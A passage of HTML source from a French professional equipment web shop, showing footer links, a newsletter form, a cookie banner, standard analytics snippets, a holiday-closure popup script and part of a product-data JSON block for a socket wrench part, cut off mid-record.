                        <div class="menuItem">
                <a class="menuLink"
                   href="/used/?p=used">
                    <span class="menuTitle">Occasions</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/news">
                    <span class="menuTitle">Conseils</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/good-plans">
                    <span class="menuTitle">Bonnes affaires</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/page/qui-sommes-nous-38">
                    <span class="menuTitle">Qui sommes-nous ?</span>
                </a>
            </div>
        </div>
        <div class="footerRow2">
            <div class="newsletterBlock">
                <span class="newsletterTitle">Inscription à la newsletter</span>
                                <button class="newsletterBlock" data-toggle="modal" data-target="#newstetterModal">
                    <i class="fa-light fa-paper-plane"></i>
                    <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="aecfcadccbddddcbeec3cfc7c280cdc1c3">[email&#160;protected]</a>
                </button>
            </div>
        </div>
    </div>
    <div class="footerBlock2">
        <ul class="footerRow2">
            <li class="entry">
                <a class="entryLink"
                   href="/page/conditions-generales-36">
                    Conditions générales de vente
                </a>
            </li>
            <li class="entry separator">|</li>
            <li class="entry">
                <a class="entryLink"
                   href="/page/politique-de-confidentialite-42">
                    Politique de confidentialité
                </a>
            </li>
            <li class="entry separator">|</li>
            <li class="entry">
                <a class="entryLink"
                   href="/page/mentions-legales-35">
                    Mentions légales
                </a>
            </li>
            <li class="entry separator">|</li>
            <li class="entry">
                <a class="entryLink"
                   href="https://www.blgcloud.fr/"
                   target="_blank">
                    blg Cloud ERP SaaS
                </a>
            </li>
        </ul>
    </div>
</div>

                </footer>
                                <div class="modal fade" id="newstetterModal">
                    <div class="modal-dialog" role="document">
                        <div class="modal-content">
                            <div class="modal-header">
                                <span class="modal-title">Inscription à la newsletter Place des pros</span>
                                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                    <span aria-hidden="true">&times;</span>
                                </button>
                            </div>
                            <div class="modal-body">		<div id="blg-modid-newsletterForm"
			 class="blgModCmsContactForm newsletterForm newsletter ">
																				
				
																		            <form name="form_newsletter" method="post" action="/send_form_captcha/newsletter">
                            
        <div class="input_row row_firstName type_string" data-type="string">
                    <div><input type="text" id="form_newsletter_firstName" name="form_newsletter[firstName]" required="required" placeholder="Prénom*" /></div>
                </div>
            
        <div class="input_row row_lastName type_string" data-type="string">
                    <div><input type="text" id="form_newsletter_lastName" name="form_newsletter[lastName]" required="required" placeholder="Nom*" /></div>
                </div>
            
        <div class="input_row row_mail type_string" data-type="string">
                    <div><input type="email" id="form_newsletter_mail" name="form_newsletter[mail]" required="required" placeholder="Email*" /></div>
                </div>
            
        <div class="input_row row_tag type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_tag" name="form_newsletter[tag]" required="required" value="newsletter" />
                </div>
            
        <div class="input_row row_tagTitle type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_tagTitle" name="form_newsletter[tagTitle]" required="required" value="Newsletter" />
                </div>
            
        <div class="input_row row_hiddenFields type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_hiddenFields" name="form_newsletter[hiddenFields]" value="tag,tagTitle" />
                </div>
            
        <div class="input_row row_extraData type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_extraData" name="form_newsletter[extraData]" value="[]" />
                </div>
                       <div class="input_row row_cgv">
    <input type="checkbox"
           class="js-cgu"
           id="cgu"
           name="cgu">
    <label for="cgu">
        J&#039;accepte les
                    conditions générales d&#039;utilisation
            </label> 
</div>
 
                                                                        <div class="button footerBlock ">
                            	<button type="submit"
			class="g-recaptcha contactFormSend btn btn-default btn-send
						"
			data-sitekey="6Lc4m_YUAAAAAFlNK1A1fZrETVw7APXHLRK_IpEL"
			data-callback='onSubmitNewsletter'
						title="Envoyer">
							Envoyer
				</button>
	<p class="captchaInfo">
		This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.

	</p>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
		function onSubmitNewsletter () {
			console.log('callback appelé');
			$('form[name="form_newsletter"]').submit();
		}
	</script>
                    </div>
        <div class="spinner">
        <div class="bounce1"></div>
        <div class="bounce2"></div>
        <div class="bounce3"></div>
    </div>
</form>
												</div>
</div>
                        </div>
                    </div>
                </div>
				<div class="extranet_modal js-cart-modal" role="dialog">
					<div class="extranet_modal_content" role="document">
						<div class="extranet_modal_header">
							<div class="extranet_modal_title js-cart-modal-title">
															</div>
							<div class="extranet_modal_close_block">
								<button class="extranet_modal_close" type="button" aria-label="Fermer"><i class="fa-light fa-xmark"></i></button>
							</div>
						</div>
						<div class="cartModalContent js-cart-modal-content"></div>
											</div>
				</div>
			</div>
		</div>

                <div class="blgModCmsGdpr" id="blg-modid-gdpr">
			<div class="gdprScript" data-script="&lt;div class=&quot;container-fluid&quot;&gt;
    &lt;div class=&quot;row&quot;&gt;
        &lt;div class=&quot;col-md-12&quot; style=&quot;&quot;&gt;
            &lt;p&gt;
                &lt;script async src=&quot;https://www.googletagmanager.com/gtag/js?id=G-2X1YSSC7PK&quot;&gt;&lt;/script&gt;
                &lt;script&gt;
                    window.dataLayer = window.dataLayer || [];
                    function gtag() { dataLayer.push(arguments); }
                    gtag(&#039;js&#039;, new Date());
                    gtag(&#039;config&#039;, &#039;G-2X1YSSC7PK&#039;);
                &lt;/script&gt;
                &lt;script&gt;
                    !function (f, b, e, v, n, t, s) {
                        if (f.fbq) return; n = f.fbq = function () { n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments) };
                        if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = &#039;2.0&#039;; n.queue = []; t = b.createElement(e); t.async = !0;
                        t.src = v; s = b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t, s)
                    }(window, document, &#039;script&#039;, &#039;https://connect.facebook.net/en_US/fbevents.js&#039;);
                    fbq(&#039;init&#039;, &#039;634509174944885&#039;);
                    fbq(&#039;track&#039;, &#039;PageView&#039;);
                &lt;/script&gt;
                &lt;script&gt;
                    // 1. Injection menu &quot;PIÈCES D’USURE&quot;
                    const menu = document.querySelector(&#039;#blg-modid-mainMenu&#039;);
                    if (menu) {
                        const ref = Array.from(menu.querySelectorAll(&#039;.menuItem&#039;)).find(e =&gt; e.querySelector(&#039;a[href=&quot;/good-plans&quot;]&#039;));
                        if (ref) {
                            const n = document.createElement(&#039;div&#039;);
                            n.className = &#039;menuItem&#039;;
                            n.innerHTML = &#039;&lt;a class=&quot;menuLink&quot; href=&quot;https://www.placedespros.com/articles/?t=promotionpu&quot; style=&quot;font-weight:bold;color:#fe0e0d&quot;&gt;&lt;span class=&quot;menuTitle&quot;&gt;PIÈCES D’USURE&lt;/span&gt;&lt;/a&gt;&#039;;
                            ref.parentNode.insertBefore(n, ref.nextSibling);
                        }
                    }
                    // 2. Nouveau placeholder barre de recherche
                    const searchInput = document.querySelector(&#039;input.searchBarFormInput, input[name=&quot;q&quot;]&#039;);
                    if (searchInput) { searchInput.placeholder = &#039;Rechercher parmi plus de 1 300 000 références...&#039;; }
                    // ===================================
                    // 3. AFFICHAGE DU POP-UP DE NOTIFICATION UNIQUE ET TEMPORAIRE
                    //    → Activé uniquement du 22/12/2025 (inclus) au 05/01/2026 00:00 (exclu)
                    // ===================================
                    const popupKey = &#039;annualInventoryPopupDisplayedPermanent&#039;;

                    // Date de début : 22 décembre 2025 à 00:00:00 (heure locale du navigateur)
                    const startDate = new Date(&#039;2025-12-22T00:00:00&#039;);
                    // Date de fin : 5 janvier 2026 à 00:00:00 (heure locale du navigateur)
                    const endDate = new Date(&#039;2026-01-05T00:00:00&#039;);

                    const currentDate = new Date();

                    // Vérification : on est bien dans la période du 22/12/2025 au 04/01/2026 inclus
                    if (currentDate &gt;= startDate &amp;&amp; currentDate &lt; endDate) {
                        // Vérification : l&#039;utilisateur n&#039;a pas déjà vu le pop-up
                        if (!localStorage.getItem(popupKey)) {
                            const modalHtml = `
                                &lt;div id=&quot;customModal&quot; style=&quot;
                                    position: fixed;
                                    z-index: 10000;
                                    left: 0;
                                    top: 0;
                                    width: 100%;
                                    height: 100%;
                                    overflow: auto;
                                    background-color: rgba(0,0,0,0.5);
                                    display: flex;
                                    justify-content: center;
                                    align-items: center;
                                    opacity: 0;
                                    transition: opacity 0.3s ease-in-out;
                                    cursor: pointer;
                                &quot;&gt;
                                    &lt;div id=&quot;modalContent&quot; style=&quot;
                                        background-color: #fefefe;
                                        margin: auto;
                                        padding: 20px;
                                        border: 1px solid #888;
                                        width: 80%;
                                        max-width: 500px;
                                        border-radius: 8px;
                                        box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
                                        text-align: center;
                                        cursor: default;
                                    &quot;&gt;
                                        &lt;span id=&quot;closeModal&quot; style=&quot;
                                            color: #aaa;
                                            float: right;
                                            font-size: 28px;
                                            font-weight: bold;
                                            cursor: pointer;
                                            line-height: 20px;
                                        &quot;&gt;&amp;times;&lt;/span&gt;
                                        &lt;h2 style=&quot;color: #fe0e0d;&quot;&gt;&amp;#128680; Notification Importante&lt;/h2&gt;
                                        &lt;p style=&quot;font-size: 16px; line-height: 1.5;&quot;&gt;
                                            Bonjour,&lt;br&gt;&lt;br&gt;
                                            En raison des congés d&#039;hiver, les commandes passées à partir du 23 décembre seront traitées à partir du 5 janvier.
                                        &lt;/p&gt;
                                        &lt;p style=&quot;font-size: 16px; line-height: 1.5;&quot;&gt;
                                            Pour toute demande, merci de nous adresser un email à :&lt;br&gt;
                                            &lt;a href=&quot;mailto:contact@placedespros.fr&quot; style=&quot;color: #fe0e0d; font-weight: bold; text-decoration: none;&quot;&gt;contact@placedespros.fr&lt;/a&gt;
                                        &lt;/p&gt;
                                    &lt;/div&gt;
                                &lt;/div&gt;
                            `;

                            function showModal() {
                                document.body.insertAdjacentHTML(&#039;beforeend&#039;, modalHtml);
                                const modal = document.getElementById(&#039;customModal&#039;);

                                setTimeout(() =&gt; {
                                    modal.style.opacity = &#039;1&#039;;
                                }, 50);

                                function closeModalAndSetSeen() {
                                    modal.style.opacity = &#039;0&#039;;
                                    localStorage.setItem(popupKey, &#039;true&#039;);
                                    setTimeout(() =&gt; {
                                        modal.remove();
                                    }, 300);
                                }

                                // Fermeture en cliquant sur le fond ou la croix
                                modal.onclick = closeModalAndSetSeen;
                                document.getElementById(&#039;closeModal&#039;).onclick = function(e) {
                                    e.stopPropagation();
                                    closeModalAndSetSeen();
                                };

                                // Empêche la fermeture en cliquant dans le contenu (sauf sur le lien mail)
                                const modalContent = document.getElementById(&#039;modalContent&#039;);
                                modalContent.onclick = function(event) {
                                    if (event.target.tagName !== &#039;A&#039;) {
                                        event.stopPropagation();
                                    }
                                };
                            }

                            if (document.readyState === &#039;loading&#039;) {
                                document.addEventListener(&#039;DOMContentLoaded&#039;, showModal);
                            } else {
                                showModal();
                            }
                        }
                    }
                &lt;/script&gt;
            &lt;/p&gt;
        &lt;/div&gt;
    &lt;/div&gt;
&lt;/div&gt;"></div> 	
    <!-- COOKIES BANNER -->
			<div class="cookieModal">
			<div class="cookieBanner" id="cookiesAgreement">
				<div class="cookieContent">
					<div class="explainBlock">
						<div class="blgModCmsCmsBlock cookiesBan"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style=""><div style="text-align: center;"><strong>Ce site Internet utilise des cookies.</strong><br><br></div>
<div style="text-align: center;">Les cookies utilisés ont pour but d’optimiser votre consultation et utilisation de ce site</div>
<div style="text-align: center;">Internet, et permettre à notre société de réaliser des mesures d’audience des connexions à ce</div>
<div style="text-align: center;">dernier au moyen de statistiques internes anonymes et ce, en vue de l’optimisation de son</div>
<div style="text-align: center;">fonctionnement.<br><br></div>
<div style="text-align: center;">Pour en savoir plus, vous pouvez cliquer sur l’onglet « Paramétrer » ci-dessous et/ou consulter</div>
<div style="text-align: center;">notre <a href="/page/politique-de-confidentialite-42">politique de confidentialité</a>.</div></div>
    </div>
</div></div>
 					</div>
					<a class="legalButton myButton"
					   href="/page/politique-de-confidentialite-42">
						En savoir +
					</a>
					<div class="agreeButton myButton">
						Tout accepter
					</div>
					<div class="disagreeButton myButton">
						Tout refuser
					</div>
					<div class="customButton myButton callSidebar">
						Personnaliser
					</div>
				</div>
			</div>
		</div>
	
    <!-- CALLBACK BANNER -->
			<button class="recallSidebar" aria-label="Show cookies sidebar">
			<svg version="1.1"
				 id="recallSidebarPicto"
				 xmlns="http://www.w3.org/2000/svg"
				 xmlns:xlink="http://www.w3.org/1999/xlink"
				 x="0px"
				 y="0px"
				 viewBox="0 0 15.6 16"
				 width="20"
				 height="20"
				 style="enable-background:new 0 0 15.6 16;"
				 xml:space="preserve">
				<path class="recallSidebarPicto"
					  d="M13.7,8.8c0-0.3,0.1-0.5,0.1-0.8s0-0.5-0.1-0.8l1.7-1.3c0.1-0.1,0.2-0.3,0.1-0.5l-1.6-2.8c-0.1-0.2-0.3-0.2-0.5-0.2l-2,0.8
						c-0.4-0.3-0.9-0.6-1.4-0.8L9.8,0.3C9.7,0.1,9.6,0,9.4,0H6.2C6,0,5.8,0.1,5.8,0.3L5.5,2.5C5,2.7,4.5,2.9,4.1,3.2l-2-0.8
						C2,2.4,1.8,2.4,1.7,2.6L0.1,5.4C0,5.6,0,5.8,0.2,5.9l1.7,1.3c0,0.3-0.1,0.5-0.1,0.8s0,0.5,0.1,0.8l-1.7,1.3C0,10.2,0,10.4,0,10.6
						l1.6,2.8c0.1,0.2,0.3,0.2,0.5,0.2l2-0.8c0.4,0.3,0.9,0.6,1.3,0.8l0.3,2.1C5.8,15.9,6,16,6.2,16h3.2c0.2,0,0.4-0.1,0.4-0.3l0.3-2.1
						c0.5-0.2,0.9-0.5,1.4-0.8l2,0.8c0.2,0.1,0.4,0,0.5-0.2l1.6-2.8c0.1-0.2,0.1-0.4-0.1-0.5C15.4,10.1,13.7,8.8,13.7,8.8z M7.8,11
						c-1.6,0-3-1.4-3-3s1.4-3,3-3s3,1.4,3,3S9.4,11,7.8,11z"/>
			</svg>
		</button>
	
	<!-- COOKIES ASIDE BLOCK -->
			<aside class="cookiesSideBar" id="js-privacyCustomSettings">
			<i class="closeSideBar material-icons">close</i>
			<div class="cookiesHeader">
				<div class="cookiesTitle">Les cookies utilisés sur notre site Internet sont les suivants :</div>
			</div>
			<div class="cookiesBody js-privacyCustomSettingsBody">
				<div class="contentText">
					<b>Les cookies nécessaires au fonctionnement de notre site Internet</b> <br><br> Il s'agit des cookies nécessaires au fonctionnement de notre site Internet. Ils vous permettent d'utiliser les principales fonctionnalités de notre site Internet. Sans ces cookies, vous ne pourrez pas utiliser notre site conformément à vos attentes. Il s'agit de cookies déposés par notre société qui concernent le fonctionnement optimal de notre site Internet. <br><br> <b>
    Toujours actif
    <br><br>
    Les cookies analytiques, nécessaires à la mesure d'audience
</b> <br><br> Il s'agit des cookies qui nous permettent de connaître l'utilisation, les volumes de fréquentation et d'utilisation ainsi que les performances de notre site Internet. Ces cookies permettent à notre société d'améliorer l'intérêt, l'ergonomie et le fonctionnement des services proposés sur notre site Internet (par exemple, les pages le plus souvent consultées,...).

				</div>
				<div class="moreInfo">
					Pour plus d&#039;informations, merci de consulter notre Politique concernant l&#039;utilisation des données personnelles

					<a class="moreInfosLink"
					   href="/page/politique-de-confidentialite-42">
						ici
					</a>
				</div>
							</div>
		</aside>
	</div>



				<div class="blgModCmsCmsBlock trackingCode"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style="">
            <p>
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-2X1YSSC7PK"></script>
                <script>
                    window.dataLayer = window.dataLayer || [];
                    function gtag() { dataLayer.push(arguments); }
                    gtag('js', new Date());
                    gtag('config', 'G-2X1YSSC7PK');
                </script>
                <script>
                    !function (f, b, e, v, n, t, s) {
                        if (f.fbq) return; n = f.fbq = function () { n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments) };
                        if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0'; n.queue = []; t = b.createElement(e); t.async = !0;
                        t.src = v; s = b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t, s)
                    }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
                    fbq('init', '634509174944885');
                    fbq('track', 'PageView');
                </script>
                <script>
                    // 1. Injection menu "PIÈCES D’USURE"
                    const menu = document.querySelector('#blg-modid-mainMenu');
                    if (menu) {
                        const ref = Array.from(menu.querySelectorAll('.menuItem')).find(e => e.querySelector('a[href="/good-plans"]'));
                        if (ref) {
                            const n = document.createElement('div');
                            n.className = 'menuItem';
                            n.innerHTML = '<a class="menuLink" href="https://www.placedespros.com/articles/?t=promotionpu" style="font-weight:bold;color:#fe0e0d"><span class="menuTitle">PIÈCES D’USURE</span></a>';
                            ref.parentNode.insertBefore(n, ref.nextSibling);
                        }
                    }
                    // 2. Nouveau placeholder barre de recherche
                    const searchInput = document.querySelector('input.searchBarFormInput, input[name="q"]');
                    if (searchInput) { searchInput.placeholder = 'Rechercher parmi plus de 1 300 000 références...'; }
                    // ===================================
                    // 3. AFFICHAGE DU POP-UP DE NOTIFICATION UNIQUE ET TEMPORAIRE
                    //    → Activé uniquement du 22/12/2025 (inclus) au 05/01/2026 00:00 (exclu)
                    // ===================================
                    const popupKey = 'annualInventoryPopupDisplayedPermanent';

                    // Date de début : 22 décembre 2025 à 00:00:00 (heure locale du navigateur)
                    const startDate = new Date('2025-12-22T00:00:00');
                    // Date de fin : 5 janvier 2026 à 00:00:00 (heure locale du navigateur)
                    const endDate = new Date('2026-01-05T00:00:00');

                    const currentDate = new Date();

                    // Vérification : on est bien dans la période du 22/12/2025 au 04/01/2026 inclus
                    if (currentDate >= startDate && currentDate < endDate) {
                        // Vérification : l'utilisateur n'a pas déjà vu le pop-up
                        if (!localStorage.getItem(popupKey)) {
                            const modalHtml = `
                                <div id="customModal" style="
                                    position: fixed;
                                    z-index: 10000;
                                    left: 0;
                                    top: 0;
                                    width: 100%;
                                    height: 100%;
                                    overflow: auto;
                                    background-color: rgba(0,0,0,0.5);
                                    display: flex;
                                    justify-content: center;
                                    align-items: center;
                                    opacity: 0;
                                    transition: opacity 0.3s ease-in-out;
                                    cursor: pointer;
                                ">
                                    <div id="modalContent" style="
                                        background-color: #fefefe;
                                        margin: auto;
                                        padding: 20px;
                                        border: 1px solid #888;
                                        width: 80%;
                                        max-width: 500px;
                                        border-radius: 8px;
                                        box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
                                        text-align: center;
                                        cursor: default;
                                    ">
                                        <span id="closeModal" style="
                                            color: #aaa;
                                            float: right;
                                            font-size: 28px;
                                            font-weight: bold;
                                            cursor: pointer;
                                            line-height: 20px;
                                        ">&times;</span>
                                        <h2 style="color: #fe0e0d;">&#128680; Notification Importante</h2>
                                        <p style="font-size: 16px; line-height: 1.5;">
                                            Bonjour,<br><br>
                                            En raison des congés d'hiver, les commandes passées à partir du 23 décembre seront traitées à partir du 5 janvier.
                                        </p>
                                        <p style="font-size: 16px; line-height: 1.5;">
                                            Pour toute demande, merci de nous adresser un email à :<br>
                                            <a href="mailto:contact@placedespros.fr" style="color: #fe0e0d; font-weight: bold; text-decoration: none;">contact@placedespros.fr</a>
                                        </p>
                                    </div>
                                </div>
                            `;

                            function showModal() {
                                document.body.insertAdjacentHTML('beforeend', modalHtml);
                                const modal = document.getElementById('customModal');

                                setTimeout(() => {
                                    modal.style.opacity = '1';
                                }, 50);

                                function closeModalAndSetSeen() {
                                    modal.style.opacity = '0';
                                    localStorage.setItem(popupKey, 'true');
                                    setTimeout(() => {
                                        modal.remove();
                                    }, 300);
                                }

                                // Fermeture en cliquant sur le fond ou la croix
                                modal.onclick = closeModalAndSetSeen;
                                document.getElementById('closeModal').onclick = function(e) {
                                    e.stopPropagation();
                                    closeModalAndSetSeen();
                                };

                                // Empêche la fermeture en cliquant dans le contenu (sauf sur le lien mail)
                                const modalContent = document.getElementById('modalContent');
                                modalContent.onclick = function(event) {
                                    if (event.target.tagName !== 'A') {
                                        event.stopPropagation();
                                    }
                                };
                            }

                            if (document.readyState === 'loading') {
                                document.addEventListener('DOMContentLoaded', showModal);
                            } else {
                                showModal();
                            }
                        }
                    }
                </script>
            </p>
        </div>
    </div>
</div></div>


				            			<script>
				window.intercomSettings = {
					app_id: "cbshqi03"
				};
			</script>
                        <script src="/dist/main.js?v=wfabkq"></script>
            			

<script src="https://maps.google.com/maps/api/js?libraries=places&amp;key=AIzaSyCGnEJWYTuu7nHpt8cLflezLFLImUXJvh8&amp;callback=Function.prototype"></script>            <script>
				document.addEventListener("DOMContentLoaded", function(event) {
					blg.trackingHelper.trackAnalyticsAction();
					blg.startJsModules({"modules":[{"constructorPath":["Article","ArticleSlider"],"rootNodeId":"blg-modid-content_articleSliderSuggested_0","jsData":{"options":{"sliderOn":true,"lazyLoad":"ondemand","autoplay":true,"dots":false,"arrows":false,"prevArrow":"#arrowLeft","nextArrow":"#arrowRight","vertical":false,"accessibility":false,"respondTo":"slider","slidesToShow":4,"slidesToScroll":4,"responsive":[{"breakpoint":1280,"settings":{"slidesToShow":3,"slidesToScroll":1,"fade":false}},{"breakpoint":1024,"settings":{"slidesToShow":3,"slidesToScroll":2}},{"breakpoint":800,"settings":{"slidesToShow":2,"slidesToScroll":2}},{"breakpoint":550,"settings":{"fade":true,"slidesToShow":1,"slidesToScroll":1}}]},"fields":["comment","internalReference"],"articleExcluTag":null,"articles":[{"id":21124,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"223510M","internalReference":null,"label":"Douille longue 1\/4\" 10mm","stocks":[{"id":28547,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":2.41,"lastPurchasePrice":2.41,"lastMovementDate":"2025-04-14T13:07:48+0000","lastEntryDate":"2025-04-14T12:43:07+0000","lastRemovalDate":"2025-04-14T13:07:48+0000","lastSalePurchaseDate":"2025-04-14T13:07:48+0000","lastPurchaseDate":"2025-04-14T12:43:07+0000","lastSaleDate":"2025-04-14T13:07:48+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2007-03-28T22:00:00+0000","lastUpdate":"2025-12-12T16:06:14+0000","lastEditor":{"@id":186}},{"id":55699,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":2.14,"lastPurchasePrice":null,"lastMovementDate":"2021-05-06T14:56:09+0000","lastEntryDate":"2012-02-06T23:00:00+0000","lastRemovalDate":"2021-05-06T14:56:09+0000","lastSalePurchaseDate":"2021-05-06T14:56:09+0000","lastPurchaseDate":"2012-02-06T23:00:00+0000","lastSaleDate":"2021-05-06T14:56:09+0000","lastInventory":{"@id":118},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2012-01-31T23:00:00+0000","lastUpdate":"2024-11-14T15:35:07+0000","lastEditor":{"@id":242}},{"id":103091,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2016-07-19T22:00:00+0000","lastEntryDate":null,"lastRemovalDate":"2016-07-19T22:00:00+0000","lastSalePurchaseDate":"2016-07-19T22:00:00+0000","lastPurchaseDate":null,"lastSaleDate":"2016-07-19T22:00:00+0000","lastInventory":{"@id":125},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":7},"createdAt":"2016-07-19T22:00:00+0000","lastUpdate":"2024-12-06T16:36:38+0000","lastEditor":{"@id":15}},{"id":137121,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2019-01-16T23:00:00+0000","lastEntryDate":null,"lastRemovalDate":"2019-01-16T23:00:00+0000","lastSalePurchaseDate":"2019-01-16T23:00:00+0000","lastPurchaseDate":null,"lastSaleDate":"2019-01-16T23:00:00+0000","lastInventory":{"@id":120},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2019-01-13T23:00:00+0000","lastUpdate":"2024-11-21T15:55:06+0000","lastEditor":{"@id":186}}],"subfamily":{"id":196,"name":"outillageDivers","title":"Outils divers","description":null,"family":{"id":2837,"name":"outillage","title":"Outils","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":21582,"supplierPriceList":null,"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.69,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:45:08+0000","lastCheckDate":"2020-07-14T03:49:27+0000"},{"id":589144,"supplierPriceList":{"@id":15},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.69,"purchasePrice":3.69,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2020-12-04T08:46:20+0000","lastCheckDate":"2020-12-04T08:46:20+0000"},{"id":3610221,"supplierPriceList":{"@id":74},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.78,"purchasePrice":3.78,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-01T13:31:04+0000","lastCheckDate":"2021-02-01T13:31:04+0000"},{"id":5936801,"supplierPriceList":{"@id":131},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.91,"purchasePrice":3.91,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-05-05T08:22:13+0000","lastCheckDate":"2021-05-05T08:22:13+0000"},{"id":6289847,"supplierPriceList":{"@id":152},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.91,"purchasePrice":3.91,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-04T11:15:11+0000","lastCheckDate":"2021-06-04T11:15:11+0000"},{"id":13677249,"supplierPriceList":{"@id":342},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.02,"purchasePrice":4.02,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-04T16:02:24+0000","lastCheckDate":"2022-05-04T16:02:24+0000"},{"id":17540405,"supplierPriceList":{"@id":421},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.53,"purchasePrice":4.53,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-24T07:29:42+0000","lastCheckDate":"2022-10-24T07:29:42+0000"},{"id":17948591,"supplierPriceList":{"@id":439},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.53,"purchasePrice":2.72,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-12-23T08:51:42+0000","lastCheckDate":"2022-12-23T08:51:42+0000"},{"id":24654850,"supplierPriceList":{"@id":562},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.96,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-02-02T15:13:53+0000","createdAt":"2024-02-02T15:13:53+0000","lastCheckDate":"2024-02-02T15:13:53+0000"},{"id":29018546,"supplierPriceList":{"@id":690},"supplier":{"@id":72},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"c